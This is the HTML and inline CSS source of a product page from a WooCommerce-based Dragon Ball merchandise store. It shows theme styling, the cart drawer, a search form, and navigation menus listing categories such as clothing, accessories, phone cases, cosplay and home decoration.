input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, ul.wc-block-grid__products .wp-block-button__link:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover, .wp-element-button.wc-block-cart__submit-button:hover, .wp-element-button.wc-block-components-button.wc-block-components-checkout-place-order-button:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label, .wc-block-grid__product-onsale{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.rtl .product-details-wrapper .product-label:before{border-left-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature button{background-color:#dc9814;}.call-back-feature button, .site-content div.call-back-feature button:hover{color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before, .menu-primary-menu-container > ul > li.nolink > span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#eeee22;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count, .shoptimizer-cart a.cart-contents:hover .count{background-color:#eeee22;}.shoptimizer-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:12px;padding-bottom:12px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full, .wc-block-components-notice-banner{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce:has(.woocommerce-message), .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .plp-below.archive.woocommerce .archive-header .woocommerce-breadcrumb, .related.products, .site-content #sspotReviews:not([data-shortcode="1"]), .upsells.products, .composite_summary, .composite_wrap, .wc-prl-recommendations, .yith-wfbt-section.woocommerce{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}body, button, input, select, option, textarea, :root :where(body){font-family:sans-serif;}:root{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .shoptimizer-cart .cart-contents, .menu-primary-menu-container > ul > li.nolink > span{letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a, .main-navigation ul.menu ul li.nolink{font-size:15px;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.nolink > span{font-size:15px;letter-spacing:0px;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;font-size:40px;letter-spacing:-0.5px;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;font-size:20px;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;}.single-post h1{font-family:sans-serif;font-size:36px;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}ul.products li.product .woocommerce-loop-product__title, ul.products li.product:not(.product-category) h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a, .wc-block-grid__product .wc-block-grid__product-title{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-size:32px;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button, .widget_shopping_cart a.button.checkout{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (min-width: 993px){.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a, .menu-primary-menu-container > ul > li.nolink > span{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul li.menu-item:not(.menu-item-image):not(.heading) > a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.shoptimizer-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}#secondary{width:22%;}.content-area{width:72%;}}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .shoptimizer-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents:hover .count{background-color:#ffffff;}.shoptimizer-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.shoptimizer-cart a.cart-contents .count, .shoptimizer-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, .menu-primary-menu-container > ul > li.nolink > span, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:8px;padding-bottom:8px;}}</style>
<meta name="generator" content="WP Rocket 3.17.3.1" data-wpr-features="wpr_preload_fonts wpr_cdn" /></head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-8824 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-2 plp-below wc-active pdp-full product-align-left elementor-default elementor-kit-8337">


<button class="mobile-menu close-drawer" aria-label="Close menu">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</button>
<div data-rocket-location-hash="57eb0956558bf7ad8062fd5c02b81560" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="4cfd0272381c62671270d4d6caafe1b0" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="2dd5a9490dac8c8c2ee4c32038f4ed25" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="fe3087d6ecd646fe6bebc5433a3f097d" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="fb33b1721c37f969dcc6777b468181c8" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>

			
	
		
					<div data-rocket-location-hash="07e381400bf556ea99e7c00bc922f5d1" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="47eccc8fd96efd26ecec4d5cbf4d48c7" class="top-bar">
				<div data-rocket-location-hash="b008f726ccaf1d07682ac080b4656890" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="a5d664ae3ac33974fe54bea3f637f12b" id="masthead" class="site-header">

		<div data-rocket-location-hash="fe91fcb7c5d5bb3caccd42a9af71fd5a" class="menu-overlay"></div>

		<div data-rocket-location-hash="25555616705c914df78f81b3af1c792f" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://dragonball.store/" class="custom-logo-link"><img width="500" height="160" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png" class="custom-logo" alt="Dragon Ball Store" srcset="https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1.png 500w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-300x96.png 300w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-441x141.png 441w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-60x19.png 60w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-110x35.png 110w, https://dragonballstore.b-cdn.net/wp-content/uploads/2024/02/Dragon-Ball-Merch-Store-logo-1-150x48.png 150w" sizes="(max-width: 500px) 100vw, 500px" /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://dragonball.store/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://dragonball.store/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://dragonball.store/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://dragonball.store/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="d79a6ca3000a6e16116a644039bc5429" class="col-full-nav">

	<div data-rocket-location-hash="bfd570cec1f0b03a3a5a734f48d3635f" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-8460" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home" ><a href="https://dragonball.store/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-8394" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/shop" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-34396" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link main-menu-link"><span>Akira Toriyama Memories</span></a></li>
<li id="nav-menu-item-23052" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23074" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cloth/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-t-shirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball T-Shirts</span></a></li>
<li id="nav-menu-item-23079" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hoodies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hoodies</span></a></li>
<li id="nav-menu-item-23080" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-jackets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Jackets</span></a></li>
<li id="nav-menu-item-23105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Sweatshirts</span></a></li>
<li id="nav-menu-item-23083" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-shoes/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shoes</span></a></li>
<li id="nav-menu-item-23078" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-hats-caps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-23075" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-beanies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Beanies</span></a></li>
<li id="nav-menu-item-23077" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gloves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gloves</span></a></li>
<li id="nav-menu-item-23076" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bikini/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bikini</span></a></li>
<li id="nav-menu-item-23081" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-kimono/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Kimono</span></a></li>
<li id="nav-menu-item-23126" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="https://dragonball.store/collections/dragon-ball-shorts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Shorts</span></a></li>
<li id="nav-menu-item-23082" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-23104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-socks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Socks</span></a></li>
<li id="nav-menu-item-23084" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-slippers/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23055" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-accessories/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23059" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-face-masks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Face Masks</span></a></li>
<li id="nav-menu-item-23060" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-gift-box/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Gift Box</span></a></li>
<li id="nav-menu-item-23064" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mugs</span></a></li>
<li id="nav-menu-item-23063" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/dragon-ball-dbz-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Mouse Pads</span></a></li>
<li id="nav-menu-item-23061" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keycaps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keycaps</span></a></li>
<li id="nav-menu-item-23062" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-keychains/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Keychains</span></a></li>
<li id="nav-menu-item-23056" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-backpacks/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Backpacks</span></a></li>
<li id="nav-menu-item-23057" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bags/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bags</span></a></li>
<li id="nav-menu-item-23065" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-necklaces/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Necklaces</span></a></li>
<li id="nav-menu-item-23058" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bracelets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bracelets</span></a></li>
<li id="nav-menu-item-23066" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-notebook/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Notebook</span></a></li>
<li id="nav-menu-item-23067" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pencil Cases</span></a></li>
<li id="nav-menu-item-23068" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-pins/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pins</span></a></li>
<li id="nav-menu-item-23069" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-playing-cards/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Playing Cards</span></a></li>
<li id="nav-menu-item-23108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wallets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23070" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball iPhone Cases</span></a></li>
<li id="nav-menu-item-23073" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Samsung Cases</span></a></li>
<li id="nav-menu-item-23071" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23085" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23086" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Men Cosplay</span></a></li>
<li id="nav-menu-item-23110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Women Cosplay</span></a></li>
<li id="nav-menu-item-23109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23087" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-decoration/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23092" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-posters/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Posters</span></a></li>
<li id="nav-menu-item-23093" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-puzzles/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Puzlles</span></a></li>
<li id="nav-menu-item-23107" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-wall-arts/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Wall Arts</span></a></li>
<li id="nav-menu-item-23090" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-23091" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-pillows/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Pillows</span></a></li>
<li id="nav-menu-item-23088" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Bedding Sets</span></a></li>
<li id="nav-menu-item-23089" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-blanket/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Blanket</span></a></li>
<li id="nav-menu-item-23094" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-rugs/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Rugs</span></a></li>
	</ul></div></div>
</li>
